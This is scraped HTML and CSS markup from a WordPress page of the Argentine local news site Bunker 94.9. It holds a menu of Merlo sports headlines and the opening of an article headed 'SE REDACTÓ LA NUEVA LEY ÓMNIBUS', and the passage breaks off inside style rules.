href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/MERLENSES-RUMBO-A-LA-FINAL-DE-JJBB-3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\">700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/08\/DSC07344-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\">JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/DSC03049-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\">ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://bunker949.com/category/merlo-superior/deportes-merlo/">Todo</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9574" href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" class="td-image-wrap " title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025">JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" class="td-image-wrap " title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/01/cierre-colonias-adultos-mayores-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" class="td-image-wrap " title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07828-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" class="td-image-wrap " title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/DSC_0137-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bunker949.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="27096" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-178"
                    class="post-178 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/"                     data-post-edit-url=""                     data-post-title="SE REDACTÓ LA NUEVA LEY ÓMNIBUS"                >
	                                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_25 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:0px!important}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_25 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2024/04/LEY-OMNIBUS.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:460px}.tdi_25 .tdb-caption-text{margin:6px 0 0}.tdi_25:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_25 .tdb-featured-image-bg{background-attachment:scroll}.tdi_25 .tdb-featured-image-bg:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;top:0;z-index:1}@media (min-width:1141px){.tdi_25 .tdb-featured-image-bg:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color-burn;top:0;z-index:1}.tdi_25:hover .tdb-featured-image-bg:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_25 .tdb-featured-image-bg{padding-bottom:160px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-bottom:40px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:30px!important;margin-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-right:10px!important;margin-bottom:40px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_27{margin-bottom:20px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_31{position:absolute!important;top:0;z-index:1}.tdi_31{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{padding-bottom:360px!important;justify-content:center!important;text-align:center!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-bottom:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{padding-bottom:380px!important}}@media (max-width:767px){.tdi_31{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:90%!important}}@media (max-width:767px){.tdi_34{width:90%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:80%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-text{color:#ffffff;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_34 .tdb-title-line:after{height:0px;bottom:40%}.tdi_34 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_34{text-align:center}.tdi_34 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">SE REDACTÓ LA NUEVA LEY ÓMNIBUS</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_35 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-300px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:-230px!important}}@media (max-width:767px){.tdi_35{margin-top:-140px!important}}</style>
<style>.tdi_35 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2024/04/LEY-OMNIBUS.jpeg');background-size:cover;background-repeat:no-repeat}.tdi_35 .tdb-featured-image-bg{background-position:center 40%;padding-bottom:800px}.tdi_35 .tdb-caption-text{margin:6px 0 0}.tdi_35:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_35 .tdb-featured-image-bg{background-attachment:scroll}.tdi_35 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-featured-image-bg{padding-bottom:600px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-featured-image-bg{padding-bottom:460px}}@media (max-width:767px){.tdi_35 .tdb-featured-image-bg{padding-bottom:260px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_37{position:absolute!important;top:0;z-index:1}.tdi_37{top:auto;bottom:0}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_37{padding-right:40px!important;padding-left:40px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_37{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:rgba(34,34,34,0.85)!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_40 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_40 .td-image-container{display:none;margin-left:auto;margin-right:auto}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_40 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_40 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_40 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-post-category{display:inline-block}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_40 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .td-module-comments{display:none}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_40 .td-read-more a{background-color:rgba(255,255,255,0.2);color:#ffffff;font-family:Catamaran!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-read-more:hover a{background-color:#ff4033!important;color:#ffffff}.tdi_40 .td-module-meta-info,.tdi_40 .td-next-prev-wrap{text-align:center}.tdi_40 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_40 .entry-title{font-family:Catamaran!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_40 .td-load-more-wrap a{text-transform:uppercase!important}.tdi_40 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .tdb-block-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 